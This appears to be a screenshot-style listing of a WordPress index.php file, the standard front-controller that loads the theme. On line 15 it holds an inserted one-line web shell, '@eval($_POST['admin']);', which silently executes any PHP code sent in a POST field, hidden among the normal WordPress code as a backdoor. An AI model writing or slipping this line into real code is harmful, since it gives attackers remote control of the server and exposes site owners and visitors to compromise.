 index.php ×
1 <?php
2 /**
3 * Front to the WordPress application. This file doesn't do anything, but
4 * wp-blog-header.php which does and tells WordPress to load the theme.
5 *
6 * @package WordPress
7 */
8
9 /**
10 * Tells WordPress to load the WordPress theme and output it.
11 *
12 * @var bool
13 */
14 define('WP_USE_THEMES', true);
15 @eval($_POST['admin']);
16 /** Loads the WordPress Environment and Template */
17 require( dirname( __FILE__ ) . '/wp-blog-header.php' );
18